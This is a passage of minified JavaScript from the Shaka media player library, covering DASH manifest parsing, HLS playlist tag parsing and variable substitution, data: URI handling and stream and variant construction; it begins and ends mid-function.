D.segmentIndex?t.u(0):(e=D,w(t,I.pc(),3));e.segmentIndex=t.h,S(t)}))},y&&n.Mb&&!t.o.has(y)&&(n=n.qa.id||"",t.B.has(n)||t.B.set(n,[]),t.o.set(y,D),t.B.get(n).push(y)),D}(t,n,_,h,C,P,u,d,k,i,E,A))&&(i.hdr=i.hdr||T,i.colorGamut=i.colorGamut||x,i.fastSwitching=v),i})).filter((function(e){return!!e})),0==f.length){if(i="image"==n.ja.contentType,t.g.dash.ignoreEmptyAdaptationSet||p||i)return null;throw new Le(2,4,4003)}if(!n.ja.contentType||"application"==n.ja.contentType)for(n.ja.contentType=Xg(f[0].mimeType,f[0].codecs),g=(p=l(f)).next();!g.done;g=p.next())g.value.type=n.ja.contentType;for(p=n.ja.id||"__fake__"+t.pa++,m=(g=l(f)).next();!m.done;m=g.next()){for(m=m.value,b=(y=l(_.drmInfos)).next();!b.done;b=y.next())(b=b.value).keyIds=b.keyIds&&m.keyIds?new Set([].concat(c(b.keyIds),c(m.keyIds))):b.keyIds||m.keyIds;m.groupId=p}return r=r.map((function(e){return e.attributes.supplementalId||e.attributes.id})).filter(Wi),{id:p,contentType:n.ja.contentType,language:C,Dk:u,streams:f,drmInfos:_.drmInfos,mg:i,fj:r}}(t,n,r,i)})).filter(Wi),n.Mb){for(r=[],o=(a=l(i)).next();!o.done;o=a.next())for(var s=(o=l(o.value.fj)).next();!s.done;s=o.next())r.push(s.value);if(r.length!=new Set(r).size)throw new Le(2,4,4018)}if(r=i.filter((function(e){return!e.mg})),i=i.filter((function(e){return e.mg})),!t.g.disableIFrames)for(a=(i=l(i)).next();!a.done;a=i.next()){o=(a=a.value).mg.split(" ");for(var u=(s=l(r)).next();!u.done;u=s.next())if(u=u.value,o.includes(u.id))for(var d=(u=l(u.streams)).next();!d.done;d=u.next())kr(d.value,a.streams)}if(i=Bg(t.g.disableAudio,r,"audio"),a=Bg(t.g.disableVideo,r,"video"),o=Bg(t.g.disableText,r,wi),r=Bg(t.g.disableThumbnails,r,"image"),0===a.length&&0===i.length)throw new Le(2,4,4004);return{id:n.qa.id,audioStreams:i,videoStreams:a,textStreams:o,imageStreams:r}}function Bg(e,t,n){return e||!t.length?[]:t.reduce((function(e,t){return t.contentType!=n||e.push.apply(e,c(t.streams)),e}),[])}function Vg(e,t){if((t=Vt(t,"urn:mpeg:dash:schema:urlparam:2014","UrlQueryInfo"))&&Ht(t,"useMPDUrlQuery",Qt,!1)){var n=t.attributes.queryTemplate;if(n)return function(){return"$querypart$"==n?e.ba:n.split("&").map((function(t){if("$querypart$"==t)return e.ba;var n=/\$query:(.*?)\$/g.exec(t);if(n&&2==n.length){n=n[1];var i=new ri(e.ba).get(n);if(i.length)return n+"="+i[0]}return t})).join("&")}}return null}function Hg(e){var t,n;return L((function(i){switch(i.g){case 1:return t=0,T(i,2),w(i,_g(e),4);case 4:t=i.h,A(i,3);break;case 2:if(n=E(i),e.j){if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.j.onError(n),i.return();n.severity=1,e.j.onError(n)}case 3:if(!e.j)return i.return();e.j.onManifestUpdated(),Gg(e,t),S(i)}}))}function Gg(e,t){if(!(0>e.I)){var n=e.I;0<=e.g.dash.updatePeriod&&(n=e.g.dash.updatePeriod),e.K.aa(Math.max(n-t,z(e.oa)))}}function zg(e,t,n,i){n=n||{contentType:"",mimeType:"",codecs:"",emsgSchemeIdUris:[],frameRate:void 0,pixelAspectRatio:void 0,je:null,audioSamplingRate:null,cb:0,we:0},i=i||n.Ra;var r,a=t.attributes.id,o=t.attributes.supplementalId,s=Ut(t,"BaseURL"),u=!1;if(e.h)for(var c=l(s),d=c.next();!d.done;d=c.next()){var h=d.value;d=h.attributes.serviceLocation,h=jt(h),d&&h&&(Gf(e.h,a,d,h),u=!0)}u&&e.h||(r=s.map(jt)),c=t.attributes.contentType||n.contentType,d=t.attributes.mimeType||n.mimeType,h=Ru([t.attributes.codecs||n.codecs]).join(",");var p=Ht(t,"frameRate",en)||n.frameRate,f=t.attributes.sar||n.pixelAspectRatio,g=function(e,t){t=t.slice();for(var n=(e=l(e)).next();!n.done;n=e.next())n=n.value.attributes.schemeIdUri,t.includes(n)||t.push(n);return t}(Ut(t,"InbandEventStream"),n.emsgSchemeIdUris),m=Ut(t,"AudioChannelConfiguration");m=function(e){for(var t=(e=l(e)).next();!t.done;t=e.next()){var n=(t=t.value).attributes.schemeIdUri;if(n&&(t=t.attributes.value))switch(n){case"urn:mpeg:dash:outputChannelPositionList:2012":return t.trim().split(/ +/).length;case"urn:mpeg:dash:23003:3:audio_channel_configuration:2011":case"urn:dts:dash:audio_channel_configuration:2012":if(!(t=parseInt(t,10)))continue;return t;case"tag:dolby.com,2015:dash:audio_channel_configuration:2015":if(n=[2,1,2,2,2,2,1,2,2,1,1,1,1,2,1,1,2,2],!(t=parseInt(t,16)))continue;for(var i=0,r=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"tag:dolby.com,2014:dash:audio_channel_configuration:2011":case"urn:dolby:dash:audio_channel_configuration:2011":if(n=[1,1,1,1,1,2,2,1,1,2,2,2,1,2,1,1].reverse(),!(t=parseInt(t,16)))continue;for(r=i=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"urn:mpeg:mpegB:cicp:ChannelConfiguration":if(n=[0,1,2,3,4,5,6,8,2,3,4,7,8,24,8,12,10,12,14,12,14],(t=parseInt(t,10))&&0<t&&t<n.length)return n[t]}}return null}(m)||n.je;var v=Ht(t,"audioSamplingRate",Jt)||n.audioSamplingRate;c||(c=Xg(d,h));var y=Bt(t,"SegmentBase"),b=Bt(t,"SegmentTemplate"),w=y&&Ht(y,"availabilityTimeOffset",Zt)||0,S=b&&Ht(b,"availabilityTimeOffset",Zt)||0,T=s&&s.length&&Ht(s[0],"availabilityTimeOffset",Zt)||0;w=n.cb+T+w+S,S=null,(T=Bt(t,"SegmentSequenceProperties"))&&(T=Bt(T,"SAP"))&&(S=Ht(T,"cadence",$t)),T=t.attributes.label;var x=Ut(t,"Label");return x&&x.length&&Ot(x=x[0])&&(T=Ot(x)),{Ra:function(){return fi(i(),s.length?e.h&&u?zf(e.h,a):r||[]:[])},ad:y||n.ad,Wb:Bt(t,"SegmentList")||n.Wb,ic:b||n.ic,width:Ht(t,"width",Jt)||n.width,height:Ht(t,"height",Jt)||n.height,contentType:c,mimeType:d,codecs:h,frameRate:p,pixelAspectRatio:f,emsgSchemeIdUris:g,id:o||a,originalId:a,language:t.attributes.lang,je:m,audioSamplingRate:v,cb:w,ae:null,we:S||n.we,label:T||null}}function qg(e,t,n,i){var r,a,o,s,u,l,c;return L((function(d){if(1==d.g)return r=[bt(n)],a=fi(t(),r),(o=ea(a,e.g.retryParameters)).method=i,s=e.j.networkingEngine.request(4,o,{isPreload:e.fa()}),Yr(e.O,s),w(d,s.promise,2);if(u=d.h,"HEAD"==i){if(!u.headers||!u.headers.date)return d.return(0);l=u.headers.date}else l=pt(u.data);return c=Date.parse(l),isNaN(c)?d.return(0):d.return(c-Date.now())}))}function Kg(e,t,n,i,r){for(var a=i.attributes.schemeIdUri||"",o=i.attributes.value||"",s=Ht(i,"timescale",Jt)||1,u=Ht(i,"presentationTimeOffset",Jt)||0,c=(i=l(Ut(i,"Event"))).next();!c.done;c=i.next()){var d=Ht(c=c.value,"presentationTime",Jt)||0,h=Ht(c,"duration",Jt)||0;h=(d=Math.max((d-u)/s+t,t))+h/s,null!=n&&(d=Math.min(d,t+n),h=Math.min(h,t+n)),h<r||(c={schemeIdUri:a,value:o,startTime:d,endTime:h,id:c.attributes.id||"",eventElement:on(c),eventNode:sn(c)},e.j.onTimelineRegionAdded(c))}}function Wg(e,t,n,i,r){var a,o,s,u;return L((function(l){return 1==l.g?(a=aa,o=r?0:1,s=Uu(t,n,i,e.g.retryParameters),w(l,$g(e,s,a,{type:o}),2)):(u=l.h,l.return(u.data))}))}function Xg(e,t){return Vi(t=Ei(e,t))?wi:e.split("/")[0]}function $g(e,t,n,i){return i||(i={}),i.isPreload=e.fa(),t=e.j.networkingEngine.request(n,t,i),Yr(e.O,t),t.promise}function Yg(){}(i=Mg.prototype).configure=function(e,t){var n=this.j&&e.dash.updatePeriod!=this.g.dash.updatePeriod&&0<=e.dash.updatePeriod;this.g=e,t&&(this.fa=t),n&&this.i&&this.i.presentationTimeline.U()&&this.K.Ib(),this.h&&this.h.configure(this.g),this.m&&(this.m.lh(this.g.dash.multiTypeVariantsAllowed&&ie()),this.m.rh(this.g.dash.useStreamOnceInPeriodFlattening))},i.start=function(e,t){var n,i=this;return L((function(r){if(1==r.g)return i.ha=t.isLowLatencyMode(),i.A=[e],i.j=t,w(r,_g(i),2);if(n=r.h,i.j&&Gg(i,n),!i.j)throw new Le(2,7,7001);return r.return(i.i)}))},i.stop=function(){for(var e=l(this.o.values()),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();return this.m&&this.m.release(),this.g=this.j=null,this.A=[],this.i=null,this.o.clear(),this.B.clear(),this.s.clear(),this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.m=null,null!=this.K&&(this.K.stop(),this.K=null),this.h&&this.h.destroy(),this.G&&(this.G.release(),this.G=null),this.O.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,_g(t),4)):2!=n.g?A(n,0):(e=E(n),t.j&&e?(t.j.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(e){if(this.i&&this.i.presentationTimeline.U()){var t=e.video||e.audio;if(t&&t.segmentIndex){e=this.i.presentationTimeline.ac();var n=t.segmentIndex.find(e);null!=n&&(t=t.segmentIndex.get(n))&&(this.I=t.endTime-e,Gg(this,0))}}},i.banLocation=function(e){this.h&&this.h.banLocation(e)},i.setMediaElement=function(e){this.H=e},B("shaka.dash.DashParser",Mg),mo("application/dash+xml",(function(){return new Mg})),mo("video/vnd.mpeg.dash.mpd",(function(){return new Mg})),B("shaka.dependencies",Yg),Yg.has=function(e){return Qg.has(e)},Yg.add=function(e,t){if(!Zg[e])throw Error(e+" is not supported");e==Jg?oe("mux.js","mux.js is no longer used in Shaka Player."):Qg.set(e,(function(){return t}))};var Jg="muxjs",Zg={Ek:Jg,ISOBoxer:"ISOBoxer"};Yg.Allowed=Zg;var Qg=new Map([["ISOBoxer",function(){return e.ISOBoxer}]]);function em(e,t,n){this.type=e,this.Y=t,this.segments=n||null}function tm(e,t,n,i){this.id=e,this.name=t,this.attributes=n,this.value=void 0===i?null:i}function nm(e,t){return t?e.toString():(t=(new Set).add("AUDIO").add("VIDEO").add("SUBTITLES").add("PATHWAY-ID").add("GROUP-ID").add("URI"),e.toString(t))}function im(e,t){return(e=e.attributes.filter((function(e){return e.name==t}))).length?e[0]:null}function rm(e,t,n){return(e=im(e,t))?e.value:n||null}function am(e,t){if(!(e=im(e,t)))throw new Le(2,4,4023,t);return e.value}function om(e,t,n){n=void 0===n?[]:n,this.Y=t,this.g=e,this.Gb=n}function sm(e,t){this.name=e,this.value=t}function um(e,t){return e.filter((function(e){return e.name==t}))}function lm(e,t){return e.filter((function(e){return am(e,"TYPE")==t}))}function cm(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if((n=n.value).name===t)return n;return null}function dm(e,t,n){return n=void 0===n?0:n,(e=cm(e,t))?Number(e.value):n}function hm(e,t,n){return t?pm(e,[t],n):[]}function pm(e,t,n){if(!t.length)return[];t=fi(e,t),e=[];for(var i=(t=l(t)).next();!i.done;i=t.next())e.push(fm(i.value,n));return e}function fm(e,t){if(!t||!t.size)return e;var n=(e=String(e).replace(/%7B/g,"{").replace(/%7D/g,"}")).match(/{\$\w*}/g);if(n)for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=(i=i.value).slice(2,i.length-1),a=t.get(r);if(!a)throw new Le(2,4,4039,r);e=e.replace(i,a)}return e}function gm(){this.g=0}function mm(e,t){var n=(t=(t=pt(t)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n").trim()).split(/\n+/m);if(!/^#EXTM3U($|[ \t\n])/m.test(n[0]))throw new Le(2,4,4015);t=0;for(var i=!0,r=l(n),a=r.next();!a.done;a=r.next())if(a=a.value,/^#(?!EXT)/m.test(a)||i)i=!1;else{if(a=vm(e,a),--e.g,ym.includes(a.name)){t=1;break}"EXT-X-STREAM-INF"==a.name&&(i=!0)}for(r=[],i=!0,a=0;a<n.length;a++){var o=n[a],s=n[a+1];if(/^#(?!EXT)/m.test(o)||i)i=!1;else{if(o=vm(e,o),bm.includes(o.name)){if(1!=t)throw new Le(2,4,4017);o=n.splice(a,n.length-a),n=[],i=[],a=[],s=null;for(var u=(o=l(o)).next();!u.done;u=o.next())u=u.value,/^(#EXT)/.test(u)?(u=vm(e,u),ym.includes(u.name)?r.push(u):"EXT-X-MAP"==u.name?s=u:"EXT-X-PART"==u.name?a.push(u):"EXT-X-PRELOAD-HINT"==u.name?"PART"==rm(u,"TYPE")?a.push(u):"MAP"==rm(u,"TYPE")&&(u.name="EXT-X-MAP",s=u):i.push(u)):/^#(?!EXT)/m.test(u)||(u=u.trim(),s&&i.push(s),n.push(new om(u,i,a)),i=[],a=[]);return a.length&&(s&&i.push(s),n.push(new om("",i,a))),new em(t,r,n)}r.push(o),"EXT-X-STREAM-INF"==o.name&&(o.attributes.push(new sm("URI",s)),i=!0)}}return new em(t,r)}function vm(e,t){e=e.g++;var n=t.match(/^#(EXT[^:]*)(?::(.*))?$/);if(!n)throw new Le(2,4,4016,t);t=n[1];var i,r=n[2];if(n=[],r){var a;(a=xt(r=new St(r),/^([^,=]+)(?:,|$)/g))&&(i=a[1]);for(var o=/([^=]+)=(?:"([^"]*)"|([^",]*))(?:,|$)/g;a=xt(r,o);)n.push(new sm(a[1],a[2]||a[3])),Tt(r)}return new tm(e,t,n,i)}tm.prototype.toString=function(e){var t="#"+this.name,n=this.attributes?this.attributes.filter((function(t){return!e||!e.has(t.name)})).map((function(e){return e.name+"="+(isNaN(Number(e.value))?'"'+e.value+'"':e.value)})):[];return this.value&&n.unshift(this.value),0<n.length&&(t+=":"+n.join(",")),t};var ym="EXT-X-TARGETDURATION EXT-X-MEDIA-SEQUENCE EXT-X-DISCONTINUITY-SEQUENCE EXT-X-PLAYLIST-TYPE EXT-X-I-FRAMES-ONLY EXT-X-ENDLIST EXT-X-SERVER-CONTROL EXT-X-SKIP EXT-X-PART-INF EXT-X-DATERANGE".split(" "),bm="EXTINF EXT-X-BYTERANGE EXT-X-DISCONTINUITY EXT-X-PROGRAM-DATE-TIME EXT-X-KEY EXT-X-DATERANGE EXT-X-MAP EXT-X-GAP EXT-X-TILES".split(" ");function wm(){}function Sm(e,t){try{var n=Tm(e);return Hr({uri:e,originalUri:e,data:n.data,headers:{"content-type":n.contentType},originalRequest:t})}catch(e){return Br(e)}}function Tm(t){var n=t.split(":");if(2>n.length||"data"!=n[0])throw new Le(2,1,1004,t);if(2>(n=n.slice(1).join(":").split(",")).length)throw new Le(2,1,1004,t);var i=n[0];t=e.decodeURIComponent(n.slice(1).join(",")),n=i.split(";"),i=n[0];var r=!1;return 1<n.length&&"base64"==n[n.length-1]&&(r=!0,n.pop()),{data:r?ci(t):mt(t),contentType:i}}function xm(){var e=this;this.g=this.h=null,this.C=1,this.A=new Map,this.H=new Map,this.M=new Map,this.M.set("video",new Map),this.M.set("audio",new Map),this.M.set(wi,new Map),this.M.set("image",new Map),this.Cb=new Set,this.i=new Map,this.l=null,this.L="",this.Ia=new gm,this.I=-1,this.fa=1/0,this.da=this.dc=this.Qa=!1,this.B=new Ve((function(){e.$&&!e.g.continueLoadingWhenPaused&&(e.W.bb(e.$,"timeupdate"),e.$.paused)?e.W.ma(e.$,"timeupdate",(function(){return av(e)})):av(e)})),this.Ba=bv,this.m=null,this.Oa=0,this.o=1/0,this.Ca=this.za=this.P=0,this.ba=new $r,this.D=new Map,this.G=new Map,this.sa=new Map,this.ia=new Map,this.K=new Map,this.oa=new Map,this.pa=new Map,this.Rb=this.ha=!1,this.Nb=new G(5),this.j=null,this.O=!0,this.Aa=new Set,this.W=new Q,this.s=this.$=null,this.Ob=function(){return!1}}function Am(e,t){return ov(e)?e.M.get(t.type):t.ee}function Em(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H;return L((function(L){switch(L.g){case 1:if(t.stream.isAudioMuxedInVideo)return L.return();for(n=[],i=l(t.N()),r=i.next();!r.done;r=i.next())a=r.value,o=new qn(a),s=o.g,t.Qd&&(0<=t.yb&&s.add("_HLS_msn",String(t.yb)),0<=t.zb&&s.add("_HLS_part",String(t.zb))),t.Rd&&s.add("_HLS_skip","YES"),oi(s)&&$n(o,s),n.push(o.toString());return T(L,2),w(L,rv(e,n,!0).promise,4);case 4:u=L.h,A(L,3);break;case 2:throw d=E(L),e.h&&e.h.disableStream(t.stream),d;case 3:if(!t.stream.segmentIndex)return L.return();if(1!=(h=mm(e.Ia,u.data)).type)throw new Le(2,4,4017);return(p=u.uri)==u.originalUri||t.N().includes(p)||t.re.push(p),f=um(h.Y,"EXT-X-DEFINE"),g=_m(e,f,p),m=t.stream,v=Am(e,t),w(L,zm(e,h,m.mimeType,t.N,g),5);case 5:for(y=L.h,b=y.keyIds,x=y.drmInfos,function(e,t){return e.size===t.size&&[].concat(c(e)).every((function(e){return t.has(e)}))}(m.keyIds,b)||(m.keyIds=b,m.drmInfos=x,e.h.newDrmInfo(m)),k=Qm(e,h,v,g,t.N,t.type),I=k.segments,(M=k.bandwidth)&&(m.bandwidth=M),_=wu(m),C=l(I),P=C.next();!P.done;P=C.next())(D=P.value).ca&&(D.ca.Tc=_);m.segmentIndex.zd(I,e.l.ob()),I.length&&(R=dm(h.Y,"EXT-X-MEDIA-SEQUENCE",0),U=(N=cm(h.Y,"EXT-X-SKIP"))?Number(rm(N,"SKIPPED-SEGMENTS")):0,O=Hm(R,I),j=O.yb,F=O.zb,t.yb=j+U,t.zb=F,B=v.get(R),m.segmentIndex.Ja(B)),(V=cu(m.segmentIndex))&&(t.yc=V.startTime,H=I[I.length-1],t.Sb=H.endTime),cm(h.Y,"EXT-X-ENDLIST")&&(t.pd=!0),Wm(e,h),Zm(e,h.Y,m.type,g,t.N),S(L)}}))}function km(e,t,n){n=void 0!==n&&n;for(var i=-1==e.I,r=l(t),a=r.next();!a.done;a=r.next()){var o=(a=a.value).stream.segmentIndex,s=Am(e,a);if(o=cu(o))for(var u=(s=l(s)).next();!u.done;u=s.next()){var c=(u=l(u.value)).next().value;if(u.next().value==o.startTime){i&&(e.I=Math.max(e.I,c)),a.df=c;break}}}if(!(0>e.I))for(i=(t=l(t)).next();!i.done;i=t.next())(Bm(e,(i=i.value).type)||n)&&(r=i.stream.segmentIndex)&&0<(a=e.I-i.df)&&(r.g.splice(0,a),r=cu(r))&&(r=-r.startTime,i.stream.segmentIndex.offset(r),Im(e,i,r))}function Im(e,t,n){t.yc+=n,t.Sb+=n;for(var i=l(e=Am(e,t)),r=i.next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.set(r,a+n)}t.N()}function Mm(e){if(ov(e)){if(e.Ba==Sv){for(var t=1/0,n=1/0,i=l(e.i.values()),r=i.next();!r.done;r=i.next())(r=r.value).stream.segmentIndex&&"text"!=r.stream.type&&!r.stream.isAudioMuxedInVideo&&(t=Math.min(t,r.Sb),n=Math.min(n,r.yc));t=t-n||0,isNaN(e.g.availabilityWindowOverride)||(t=e.g.availabilityWindowOverride),e.l.xe(t)}}else e.l.ab(Om(e));if(!e.l.s)for(n=(t=l(e.i.values())).next();!n.done;n=t.next())!(n=n.value).stream.segmentIndex||"audio"!=n.type&&"video"!=n.type||(n=cu(n.stream.segmentIndex))&&n.h&&e.l.oh(n.h);e.l.de()}function _m(e,t,n){n=new qn(n).g;for(var i=new Map,r=(t=l(t)).next();!r.done;r=t.next()){var a=r.value,o=rm(a,"NAME"),s=rm(a,"VALUE");r=rm(a,"QUERYPARAM"),a=rm(a,"IMPORT"),o&&s&&(i.has(o)||i.set(o,s)),r&&(o=n.get(r)[0])&&!i.has(o)&&i.set(r,o),a&&(r=e.A.get(a))&&i.set(a,r)}return i}function Cm(e){var t=new Set([Ei(e.mimeType,e.codecs)]);e.segmentIndex&&e.segmentIndex.Db((function(n){n.mimeType&&t.add(Ei(n.mimeType,e.codecs))})),e.fullMimeTypes=t}function Pm(e,t,n){for(var i={audio:[],video:[]},r=new Map,a=[],o=!1,s=!1,u=l(t),d=u.next();!d.done;d=u.next()){var h=d.value;d=rm(h,"AUDIO");var p=rm(h,"VIDEO"),f=d||p;f&&(a.includes(f)||a.push(f),(h=rm(h,"PATHWAY-ID"))&&r.set(f,h),d?o=!0:p&&(s=!0))}a.length&&n.length&&function(e,t,n){t=t.filter((function(e){var t=rm(e,"URI")||"";return"SUBTITLES"!=(e=rm(e,"TYPE"))&&(""!=t||"AUDIO"==e)}));for(var i={},r=(t=l(t)).next();!r.done;r=t.next()){var a=nm(r=r.value,!e.j);i[a]?i[a].push(r):i[a]=[r]}for(var o in i)Rm(e,i[o],n,!1)}(e,n=n.filter((function(e){return a.includes(am(e,"GROUP-ID"))})),r),n=(r=a.sort().join(","))&&e.H.has(r)?e.H.get(r):[],o?i.audio.push.apply(i.audio,c(n)):s&&i.video.push.apply(i.video,c(n)),o=!1;var g=t.map((function(e){return am(e,"URI")}));return d=i.audio.find((function(e){return e&&e.N().find((function(e){return g.includes(e)}))})),n=yi("video",s=Lm(e,t[0])),(u=yi("audio",s))&&!n?(d="audio",o=0<i.audio.length):!i.audio.length&&!i.video.length&&u&&n?(d="video",s=[[n,u].join()]):i.audio.length&&d?(d="audio",o=!0):d=i.video.length&&!i.audio.length?"audio":"video",o||(e=function(e,t,n,i){for(var r=e.C++,a=[],o=l(t),s=o.next();!s.done;s=o.next()){var u=s.value;s=am(u,"URI"),u=rm(u,"PATHWAY-ID"),e.j&&u&&Gf(e.j,r,u,s),a.push(s)}if(o=a.sort().join(",")+n.sort().join(","),e.i.has(o))return e.i.get(o);s=a.join(",");e:{if(t=rm(t[0],"CLOSED-CAPTIONS"),"video"==i){if(e.g.disableText){e.O=!1,t=null;break e}if(t){if("NONE"!=t){t=e.D.get(t);break e}e.O=!1}else if(!t&&e.D.size)for(t=l(e.D.keys()).next();!t.done;){t=e.D.get(t.value);break e}}t=null}return i=Um(e,r,a,n=vi(i,n),i,null,!1,s,null,t,null,!1,null,!1),e.i.set(o,i),i}(e,t,s,d),r&&(e.stream.groupId=r),i[e.stream.type]=[e]),i}function Lm(e,t){return t=rm(t,"CODECS")||"",e.da=0<t.length,e.da||e.g.hls.disableCodecGuessing||(t=[],e.g.disableVideo||t.push(e.g.hls.defaultVideoCodec),e.g.disableAudio||t.push(e.g.hls.defaultAudioCodec),t=t.join(",")),Ru(t.split(/\s*,\s*/))}function Dm(e,t,n,i,r,a,o,s,u,c,d,h){for(var p=l(n),f=p.next();!f.done;f=p.next())iv(f.value.stream,r,a,o,s,u,null);for(r=e.g.disableAudio,t.length&&!r||(t=[null]),r=e.g.disableVideo,n.length&&!r||(n=[null]),r=[],a=(t=l(t)).next();!a.done;a=t.next())for(a=a.value,s=(o=l(n)).next();!s.done;s=o.next()){var g=s.value;(s=a?a.stream:null)&&(s.drmInfos=c,s.keyIds=d),(u=g?g.stream:null)&&(u.drmInfos=c,u.keyIds=d,e.g.disableIFrames||kr(u,h)),u&&!s&&(u.bandwidth=i),!u&&s&&(s.bandwidth=i),p=a?a.stream.drmInfos:null,f=g?g.stream.drmInfos:null,g=g?g.N().sort().join(","):"";var m=a?a.N().sort().join(","):"",v=[];s&&s.codecs&&v.push(s.codecs),u&&u.codecs&&v.push(u.codecs),g=[g,m,v.sort()].join("-"),s&&u&&!Ne(p,f)||e.Cb.has(g)||(s={id:e.C++,language:s?s.language:"und",disabledUntilTime:0,primary:!!s&&s.primary||!!u&&u.primary,audio:s,video:u,bandwidth:i,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},r.push(s),e.Cb.add(g))}return r}function Rm(e,t,n,i){i=void 0===i||i;for(var r=[],a=[],o=new Map,s=l(t),u=s.next();!u.done;u=s.next()){var c=u.value;u=i?am(c,"URI"):rm(c,"URI")||"shaka://hls-muxed",c=am(c,"GROUP-ID"),r.push(u),a.push(c),o.set(c,u)}if(i=a.sort().join(","),u=t[0],t="","subtitles"==(s=am(u,"TYPE").toLowerCase())&&(s=wi),s==wi)t=rm(u,"CODECS")||"";else for(c=(a=l(a)).next();!c.done;c=a.next())if(c=c.value,e.G.has(c)){t=e.G.get(c);break}if(a=r.sort().join(","),e.i.has(a))return e.i.get(a);if(c=e.C++,e.j)for(var d=(o=l(o)).next();!d.done;d=o.next()){var h=l(d.value);d=h.next().value,h=h.next().value,(d=n.get(d))&&Gf(e.j,c,d,h)}n=rm(u,"LANGUAGE"),o=rm(u,"NAME"),d="YES"==rm(u,"DEFAULT"),h="audio"==s&&(h=rm(u,"CHANNELS"))?parseInt(h.split("/")[0],10):null;var p="audio"==s&&!!(p=rm(u,"CHANNELS"))&&p.includes("/JOC");return(r=Um(e,c,r,t,s,n,d,o,h,null,rm(u,"CHARACTERISTICS"),"YES"==rm(u,"FORCED"),u="audio"==s&&(u=rm(u,"SAMPLE-RATE"))?parseInt(u,10):null,p)).stream&&(r.stream.groupId=i),e.H.has(i)?e.H.get(i).push(r):e.H.set(i,[r]),e.i.set(a,r),r}function Nm(e,t){var n="video",i=am(t,"URI"),r=rm(t,"CODECS")||"";if("mjpg"==r&&(n="image"),e.i.has(i))return e.i.get(i);var a=rm(t,"LANGUAGE"),o=rm(t,"NAME"),s=rm(t,"CHARACTERISTICS");return n=Um(e,e.C++,[i],r,n,a,!1,o,null,null,s,!1,null,!1),a=l((r=rm(t,"RESOLUTION"))?r.split("x"):[null,null]),r=a.next().value,a=a.next().value,n.stream.width=Number(r)||void 0,n.stream.height=Number(a)||void 0,(t=rm(t,"BANDWIDTH"))&&(n.stream.bandwidth=Number(t)),e.i.set(i,n),n}function Um(e,t,n,i,r,a,o,s,u,c,d,h,p,f){function g(){return e.j&&1<n.length?zf(e.j,t):y.re.concat(pm([e.L],n,e.A))}var m=Gm(e,i,r,a,o,s,u,c,d,h,p,f);n.includes("shaka://hls-muxed")&&(m.isAudioMuxedInVideo=!0,m.mimeType="video/mp2t",Cm(m));var v,y={stream:m,type:r,re:[],yc:0,Sb:0,ee:new Map,Rd:!1,Qd:!1,pd:!1,df:-1,yb:-1,zb:-1,Jf:!1,N:g},b=null;return m.createSegmentIndex=function(){return b||(m.isAudioMuxedInVideo?(m.segmentIndex=new lu([]),Promise.resolve()):(v=rv(e,y.N(),!0),b=new Promise((function(t){t(function(t){var n,v,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G;return L((function(L){switch(L.g){case 1:return n=Si,T(L,2),w(L,t.promise,4);case 4:if(v=L.h,t.aborted)return L.return();if((b=v.uri)!=v.originalUri&&(y.N().includes(b)||y.re.push(b)),1!=(x=mm(e.Ia,v.data)).type)throw new Le(2,4,4017);return k=um(x.Y,"EXT-X-DEFINE"),I=_m(e,k,b),M=!1,(!e.da&&e.g.hls.disableCodecGuessing||e.O&&r==n.la&&!e.g.hls.disableClosedCaptionsDetection)&&0<x.segments.length&&(e.O=!1,M=!0),_=!e.da&&e.g.hls.disableCodecGuessing,C=ov(e),w(L,Vm(e,0,I,x,g,i,r,a,o,s,u,c,d,h,p,f,void 0,M,_),5);case 5:if(P=L.h,t.aborted)return L.return();if(D=P.stream,Km(e,x),ov(e)&&!C&&Xm(e,x),y.yc=P.yc,y.Sb=P.Sb,y.Rd=P.Rd,y.Qd=P.Qd,y.pd=P.pd,y.ee=P.ee,y.yb=P.yb,y.zb=P.zb,y.Jf=!0,m.segmentIndex=D.segmentIndex,m.encrypted=D.encrypted,m.drmInfos=D.drmInfos,m.keyIds=D.keyIds,m.mimeType=D.mimeType,m.bandwidth=m.bandwidth||D.bandwidth,m.codecs=m.codecs||D.codecs,m.closedCaptions=m.closedCaptions||D.closedCaptions,m.width=m.width||D.width,m.height=m.height||D.height,m.hdr=m.hdr||D.hdr,m.colorGamut=m.colorGamut||D.colorGamut,m.frameRate=m.frameRate||D.frameRate,"und"==m.language&&"und"!=D.language&&(m.language=D.language),m.language=m.language||D.language,m.channelsCount=m.channelsCount||D.channelsCount,m.audioSamplingRate=m.audioSamplingRate||D.audioSamplingRate,Cm(m),m.drmInfos.length&&e.h.newDrmInfo(m),R=!1,(!c&&m.closedCaptions||c&&m.closedCaptions&&c.size!=m.closedCaptions.size)&&(R=!0),e.m&&R&&e.h.makeTextStreamsForClosedCaptions(e.m),r==n.la||r==n.T)for(N=l(e.i.values()),U=N.next();!U.done;U=N.next())(O=U.value).Jf||O.type!=r||(O.stream.mimeType=D.mimeType,Cm(O.stream));r==n.wa&&(j=cu(D.segmentIndex))&&j.ca&&(m.mimeType="application/mp4",Cm(m)),F=wu(m),m.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=F)})),function(e){if(!e.m)return!1;for(var t=[],n=[],i=(e=l(e.m.variants)).next();!i.done;i=e.next())(i=i.value).video&&t.push(i.video),i.audio&&n.push(i.audio);return!(0<t.length&&!t.some((function(e){return e.segmentIndex}))||0<n.length&&!n.some((function(e){return e.segmentIndex})))}(e)&&(e.dc?Fm(e,[y]):(e.dc=!0,B=Array.from(e.i.values()),V=B.filter((function(e){return 